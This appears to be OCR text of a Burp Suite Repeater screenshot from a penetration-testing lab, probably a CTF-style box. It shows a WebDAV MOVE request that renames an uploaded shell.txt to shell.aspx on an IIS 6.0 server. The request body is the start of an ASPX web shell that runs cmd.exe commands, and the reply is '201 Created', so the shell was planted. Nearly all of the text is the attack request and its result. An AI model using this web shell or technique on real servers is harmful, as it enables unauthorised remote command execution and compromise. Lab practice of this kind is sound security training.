 5 × +
Send Cancel < > Target: http://10.10.10.15 HTTP/1
Request
Pretty Raw Hex \n
1 MOVE /shell.txt HTTP/1.1
2 Destination: /shell.aspx
3 Host: 10.10.10.15
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 1316
12
13 <%@ Page Language="C#" Debug="true" Trace="false" %>
14 <%@ Import Namespace="System.Diagnostics" %>
15 <%@ Import Namespace="System.IO" %>
16 <script Language="c#" runat="server">
17 void Page_Load(object sender, EventArgs e)
18 {
19 }
20 string ExcuteCmd(string arg)
21 {
22 ProcessStartInfo psi = new ProcessStartInfo();
23 psi.FileName = "cmd.exe";
24 psi.Arguments = "/c "+arg;
25 psi.RedirectStandardOutput = true;
26 psi.UseShellExecute = false;
27 Process p = Process.Start(psi);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 05 Jun 2023 11:56:48 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/shell.aspx
8 Content-Type: text/xml
9 Content-Length: 0
10
11
INSPECTOR